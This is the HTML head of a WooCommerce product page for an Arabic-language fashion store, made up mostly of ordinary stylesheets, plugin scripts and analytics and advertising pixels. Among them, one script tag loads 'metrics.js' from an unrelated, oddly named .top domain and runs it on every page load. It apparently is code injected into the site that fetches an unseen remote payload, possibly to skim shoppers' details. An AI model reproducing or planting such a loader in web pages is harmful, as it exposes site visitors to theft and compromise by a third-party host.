

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/product/%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A-145/
body_size: 48226
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>لانجري &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-145/" />
<link rel="alternate" hreflang="en" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-145/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-145/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; لانجري خلاصة التعليقات" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-145/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-predefined-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-labels.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-arrows-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-photoswipe-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-navigation-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-variation-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-single-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-variation-form-single-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-3-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-style-3.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-dis-2-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-dis-style-2.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-info.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-visits-count.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-tabs-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion-wpb-elem-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-comments-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-buttons-on-hover-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-buttons-on-hover.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-shadow-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-products-shadow.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-stretch-cont.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-bordered-product-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-grid-gallery-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-magnific-popup-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-pagin.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity-overlap.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","i18n_rating_options":["1 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","2 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","3 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","4 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","5 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645"],"i18n_product_gallery_trigger_text":"\u0639\u0631\u0636 \u0645\u0639\u0631\u0636 \u0627\u0644\u0635\u0648\u0631\u0629 \u0628\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/product/39234" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-145/" />
<link rel='shortlink' href='https://be-stylish.net/?p=39234' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2584%25d8%25a7%25d9%2586%25d8%25ac%25d8%25b1%25d9%258a-145%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2584%25d8%25a7%25d9%2586%25d8%25ac%25d8%25b1%25d9%258a-145%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

		<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

